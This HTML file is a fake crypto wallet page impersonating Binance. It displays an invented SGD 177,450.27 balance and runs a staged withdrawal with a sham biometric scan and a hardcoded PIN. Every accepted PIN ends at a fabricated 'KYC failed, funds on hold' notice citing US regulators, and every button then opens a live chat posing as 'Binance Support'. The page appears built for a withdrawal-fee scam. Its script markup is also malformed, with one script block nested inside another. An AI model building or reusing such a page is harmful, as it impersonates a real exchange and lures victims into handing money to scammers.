
<file: crypto.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance Protocol Index</title>
    <!-- Core Bootstrap 5 CDN Link -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        :root {
            --term-dark-bg: #0b0e11;
            --term-panel-dark: #12161a;
            --term-card-gray: #1e2329;
            --term-accent-gold: #f0b90b;
            --term-gold-hover: #d4a30a;
            --term-border: #2b3139;
            --term-text-muted: #848e9c;
            --success-green: #0ecb81;
            --error-red: #f6465d;
        }

        body.terminal-layout {
            background-color: var(--term-dark-bg) !important;
            color: #eaecef !important;
            font-family: system-ui, -apple-system, sans-serif;
            margin: 0;
            padding: 0;
        }

        .terminal-top-bar {
            background-color: var(--term-panel-dark);
            border-bottom: 1px solid var(--term-border);
            padding: 18px 0;
        }

        .app-flow-card {
            background-color: var(--term-card-gray) !important;
            border: 1px solid var(--term-border) !important;
            border-radius: 12px;
            padding: 35px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
            margin-top: 30px;
            width: 100%;
        }

        .term-input-field {
            background-color: var(--term-panel-dark) !important;
            border: 1px solid #474d57 !important;
            color: #ffffff !important;
            border-radius: 8px;
            padding: 12px;
            width: 100%;
            font-size: 1rem;
        }
        .term-input-field:focus {
            border-color: var(--term-accent-gold) !important;
            box-shadow: none !important;
            color: #ffffff !important;
        }

        .btn-term-gold {
            background-color: var(--term-accent-gold) !important;
            color: #000000 !important;
            font-weight: 700;
            border-radius: 8px;
            border: none;
            padding: 14px;
            transition: all 0.2s ease;
            text-decoration: none;
            display: inline-block;
        }
        .btn-term-gold:hover {
            background-color: var(--term-gold-hover) !important;
            transform: translateY(-1px);
            text-decoration: none;
            color: #000000 !important;
        }

        .highlight-box {
            background-color: rgba(240, 185, 11, 0.1);
            border-left: 4px solid var(--term-accent-gold);
            padding: 15px;
            margin: 15px 0;
            border-radius: 4px;
        }

        .error-highlight-box {
            background-color: rgba(246, 70, 93, 0.1);
            border-left: 4px solid var(--error-red);
            padding: 15px;
            margin: 15px 0;
            border-radius: 4px;
        }

        .code-details-block {
            background-color: rgba(30, 35, 41, 0.8);
            border: 1px solid var(--term-border);
            padding: 20px;
            border-radius: 8px;
            margin: 15px 0;
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
        }

        .btn-message {
            background-color: var(--term-accent-gold) !important;
            color: #000000 !important;
            font-weight: 700;
            border-radius: 8px;
            border: none;
            padding: 14px;
            transition: all 0.2s ease;
            cursor: pointer;
            width: 100%;
            text-transform: uppercase;
            margin-top: 15px;
            text-decoration: none;
            display: block;
        }

        .btn-message:hover {
            background-color: var(--term-gold-hover) !important;
            transform: translateY(-1px);
            text-decoration: none;
            color: #000000 !important;
        }

        .btn-dispute {
            background-color: var(--error-red) !important;
            color: #ffffff !important;
            font-weight: 700;
            border-radius: 8px;
            border: none;
            padding: 14px;
            transition: all 0.2s ease;
            cursor: pointer;
            width: 100%;
            text-transform: uppercase;
            margin-top: 15px;
            text-decoration: none;
            display: block;
        }

        .btn-dispute:hover {
            background-color: #e63550 !important;
            transform: translateY(-1px);
            text-decoration: none;
            color: #ffffff !important;
        }

        .biometric-icon {
            font-size: 4rem;
            margin-bottom: 20px;
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.6; }
        }

        /* Live Agent Widget Styling */
        .live-agent-widget {
            position: fixed;
            bottom: 30px;
            right: 30px;
            z-index: 999;
        }

        .agent-bubble {
            width: 70px;
            height: 70px;
            background: linear-gradient(135deg, var(--term-accent-gold) 0%, #d4a30a 100%);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 4px 12px rgba(240, 185, 11, 0.3);
            transition: all 0.3s ease;
            position: relative;
        }

        .agent-bubble:hover {
            transform: scale(1.1);
            box-shadow: 0 6px 16px rgba(240, 185, 11, 0.5);
        }

        .agent-logo {
            font-size: 2.5rem;
        }

        .agent-status {
            position: absolute;
            bottom: 5px;
            right: 5px;
            width: 16px;
            height: 16px;
            background-color: var(--success-green);
            border-radius: 50%;
            border: 2px solid var(--term-accent-gold);
        }

        .agent-profile-avatar {
            width: 50px;
            height: 50px;
            background: var(--term-accent-gold);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 900;
            font-size: 1.5rem;
            color: #000000;
            font-family: Arial, sans-serif;
        }

        .agent-tooltip {
            position: absolute;
            bottom: 90px;
            right: 0;
            background-color: var(--term-card-gray);
            border: 2px solid var(--term-accent-gold);
            border-radius: 8px;
            padding: 12px 15px;
            white-space: nowrap;
            color: var(--term-accent-gold);
            font-weight: 700;
            font-size: 0.85rem;
            display: none;
        }

        .agent-bubble:hover .agent-tooltip {
            display: block;
        }    </style>
</head>
<body class="terminal-layout">

    <!-- APPLICATION HEADER -->
    <header class="terminal-top-bar">
        <div class="container d-flex justify-content-between align-items-center">
            <div class="fw-bold text-white fs-5" style="letter-spacing: 0.5px;">
                <span style="color: var(--term-accent-gold);">SOVEREIGN</span> BINANCE PROTOCOL
            </div>
            <span class="badge bg-dark border border-secondary text-white-50 px-3 py-2" style="font-size: 0.75rem;">BINANCE  COMPLIANCE SECURITY</span>
        </div>
    </header>

    <div class="container pb-5">
        <div class="row justify-content-center">
            <div class="col-md-8 col-lg-6">

                <!-- STEP 1: WALLET HOME -->
                <div id="layerWallet" class="app-flow-card text-center">
                    <h3 class="fw-bold mb-2 text-white">Digital Asset Wallet</h3>
                    <p style="color: var(--term-text-muted);" class="small mb-4">Premium Account Status: ACTIVE</p>

                    <div class="p-3 mb-4 rounded border border-secondary" style="background-color: var(--term-panel-dark);">
                        <small class="text-muted d-block small fw-bold tracking-wider">BASE ASSET BALANCE</small>
                        <h3 class="fw-bold my-1" style="color: var(--success-green); font-family: monospace;">177,450.27 SGD</h3>
                    </div>

                    <p class="small text-white-50 text-start mb-4">Manage your asset allocation and execute withdrawal requests through the secure routing interface.</p>
                    <button class="btn-term-gold w-100 text-uppercase" onclick="showBiometricVerification()">Initiate Withdrawal</button>
                </div>

                <!-- STEP 2: BIOMETRIC VERIFICATION -->
                <div id="layerBiometricVerification" class="app-flow-card d-none text-center">
                    <div class="biometric-icon">🔐</div>
                    <h3 class="fw-bold mb-2 text-white">Biometric Verification Required</h3>
                    <p style="color: var(--term-text-muted);" class="small mb-4">Verify your identity using facial recognition or fingerprint to proceed with the withdrawal.</p>

                    <div class="mb-4 p-4 rounded" style="background-color: var(--term-panel-dark); border: 2px dashed var(--term-border);">
                        <p class="text-muted small mb-0">Scanning biometric data...</p>
                        <p style="color: var(--term-accent-gold);" class="fw-bold mt-2">📹 Position your face in the camera</p>
                    </div>

                    <button class="btn-term-gold w-100 text-uppercase" onclick="executeBiometricVerification()">Verify Biometric</button>
                    <button class="btn-message" onclick="switchToWallet()" style="background-color: var(--term-border); margin-top: 10px;">Cancel</button>
                </div>

                <!-- STEP 3: SECURITY AUTHENTICATION INPUT -->
                <div id="layerPINVerification" class="app-flow-card d-none text-center">
                    <h3 class="fw-bold mb-2 text-white">Security Sign-Off Required</h3>
                    <p style="color: var(--term-text-muted);" class="small mb-4">Input the 6-digit security code to authorize the withdrawal of SGD 177,450.27.</p>

                    <div class="mb-4">
                        <input type="password" id="pinVerificationInput" class="form-control term-input-field text-center fs-2 tracking-widest mx-auto" style="max-width: 220px;" maxlength="6" placeholder="••••••">
                    </div>
                    <button class="btn-term-gold w-100 text-uppercase" onclick="executeTokenValidation()">Execute Signature Verification</button>
                </div>

                <!-- STEP 4: PROCESSING RUNTIME SPINNER -->
                <div id="layerLoadingWheel" class="app-flow-card d-none text-center py-5">
                    <div class="spinner-border mb-3" style="width: 3.5rem; height: 3.5rem; color: var(--term-accent-gold);" role="status"></div>
                    <h4 class="text-white">Processing Transaction Authorization...</h4>
                    <p class="text-muted small mb-0">Validating security parameters and preparing asset transfer.</p>
                </div>

                <!-- STEP 5: KYC FAILED - INSUFFICIENT DOCUMENTS -->
                <div id="layerKYCFailed" class="app-flow-card d-none text-center">
                    <div class="d-flex align-items-center gap-3 mb-3 justify-content-center">
                        <h3 class="m-0" style="color: var(--error-red); font-size: 3rem;">✕</h3>
                    </div>
                    <h4 class="fw-bold m-0 text-white mb-3">KYC Verification Failed</h4>
                    <hr class="border-secondary">

                    <div class="security-notice-text small text-white-50 mb-4">
                        <p class="mb-3"><strong>Status:</strong> WITHDRAWAL FAILED - INSUFFICIENT DOCUMENTS</p>
                        <p class="mb-3">US Department of the Treasury's FinCEN (Financial Crimes Enforcement Network) mandates, the Bank Secrecy Act (BSA), and the SEC (Securities.</p>
                        <p class="mb-3">and Exchange Commission) cross-border digital asset guidelines, withdrawal access is restricted until identity verification is fully remediated.</p>

                        <div class="error-highlight-box text-white">
                            <p class="mb-2"><strong>⚠️ Account Status:</strong></p>
                            <p class="m-0">FUNDS ON HOLD - KYC VERIFICATION FAILED</p>
                        </div>

                        <div class="code-details-block">
                            <p class="m-0 text-danger fw-bold">ACCOUNT REFERENCE:</p>
                            <p class="m-0" id="failedRef">***-****-258349</p>
                            <p class="m-0">Amount: SGD 177,450.27</p>
                            <p class="m-0">Status: ✕ HOLD - INSUFFICIENT DOCUMENTS</p>
                            <p class="m-0 mt-2">Reason: KYC verification documents incomplete</p>
                        </div>
                    </div>     <p class="text-muted small mb-3">Need to dispute this decision or resubmit documents?</p>
                    <button class="btn-dispute" onclick="openLiveChat()">🔴 Open Dispute & Chat with Binance Support</button>
                    <button class="btn-message" onclick="openLiveChat()">📨 Resubmit Documents</button>
                </div>

                <!-- STEP 6: SUCCESS COMPLETION -->
                <div id="layerSuccess" class="app-flow-card d-none text-center">
                    <div class="d-flex align-items-center gap-3 mb-3 justify-content-center">
                        <h3 class="m-0" style="color: var(--success-green); font-size: 3rem;">✓</h3>
                    </div>
                    <h4 class="fw-bold m-0 text-white mb-3">Transaction Completed Successfully</h4>
                    <hr class="border-secondary">

                    <div class="security-notice-text small text-white-50">
                        <p class="mb-3"><strong>Status:</strong> WITHDRAWAL AUTHORIZED & PROCESSING</p>
                        <p class="mb-3">Your asset transfer has been successfully verified and approved for execution.</p>

                        <div class="highlight-box text-white">
                            <p class="fw-bold mb-2">✓ Transfer Details Confirmed</p>
                            <p class="mb-0">SGD 177,450.27 will arrive after the verification</p>
                        </div>

                        <div class="code-details-block">
                            <p class="m-0 text-success fw-bold">TRANSACTION CONFIRMATION:</p>
                            <p class="m-0" id="successTxnRef">***-****-258349</p>
                            <p class="m-0">Amount: SGD 177,450.27</p>
                            <p class="m-0">Status: ✓ AUTHORIZED</p>
                            <p class="m-0">Execution: Automatic Processing</p>
                        </div>
                    </div>

                    <button class="btn-term-gold w-100 mt-4 text-uppercase" onclick="resetWorkflowIndex()">Return to Wallet</button>
                </div>

            </div>
        </div>
    </div>

    <!-- LIVE AGENT WIDGET -->
    <div class="live-agent-widget">
        <div class="agent-bubble" onclick="openLiveChat()">
            <div class="agent-profile-avatar">B</div>
            <div class="agent-status"></div>
            <div class="agent-tooltip">Live Agent Support</div>
        </div>
    </div>

    <!-- TAWK.TO CHAT WIDGET -->
    <script>
        var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
        (function(){
            var s1 = document.createElement("script");
            s1.async = true;
            s1.src = 'https://embed.tawk.to/6a1cd8c4e717081c2b47ed79/1i0g4clj2';
            s1.charset = 'UTF-8';
            s1.setAttribute('crossorigin', '*');
            document.head.appendChild(s1);
        })();
    </script>

    <!-- JAVASCRIPT STATE CONTROLLER MATRIX -->
    <script>
        // State machine visibility toggle utility
        function switchState(hideElementId, showElementId) {
            const hideTarget = document.getElementById(hideElementId);
            const showTarget = document.getElementById(showElementId);

            if (hideTarget && showTarget) {
                hideTarget.classList.add('d-none');
                showTarget.classList.remove('d-none');
            }
        }

        // Show biometric verification layer
        function showBiometricVerification() {
            switchState('layerWallet', 'layerBiometricVerification');
        }

        // Switch back to wallet
        function switchToWallet() {
            switchState('layerBiometricVerification', 'layerWallet');
        }

        // Execute biometric verification
        function executeBiometricVerification() {
            // Simulate biometric processing delay
            const biometricIcon = document.querySelector('.biometric-icon');
            if (biometricIcon) {
                biometricIcon.textContent = '✓';
                biometricIcon.style.color = 'var(--success-green)';
            }

            setTimeout(function() {
                switchState('layerBiometricVerification', 'layerPINVerification');
                // Reset biometric icon for next cycle
                if (biometricIcon) {
                    biometricIcon.textContent = '🔐';
                    biometricIcon.style.color = 'inherit';
                }
            }, 2000);
        }

        // Process secure code input logic checks
        function executeTokenValidation() {
            const secretCodeField = document.getElementById('pinVerificationInput');

            // Dynamic input validation evaluation matching lab parameters
            if (secretCodeField && secretCodeField.value.trim() === "120352") {
                switchState('layerPINVerification', 'layerLoadingWheel');

                // Emulates an algorithmic execution processing delay before KYC failed state
                setTimeout(function() {
                    switchState('layerLoadingWheel', 'layerKYCFailed');
                }, 3000);
            } else {
                alert("Security matrix mismatch: Input parameters incorrect.");
            }
        }

        // Clean structural variables state baseline back to origin
        function resetWorkflowIndex() {
            const targetPin = document.getElementById('pinVerificationInput');
            
            if (targetPin) targetPin.value = '';
            
            switchState('layerSuccess', 'layerWallet');
        }
       <!-- Dito nagtatapos ang huling element o content ng iyong pahina -->
    
   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://tawk.to';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

        // Open live chat widget - triggers Tawk.to chat
        function openLiveChat() {
            if (typeof Tawk_API !== 'undefined') {
                Tawk_API.toggle();
            }
        }
    </script>

</body>
</html>
</html>
</file>
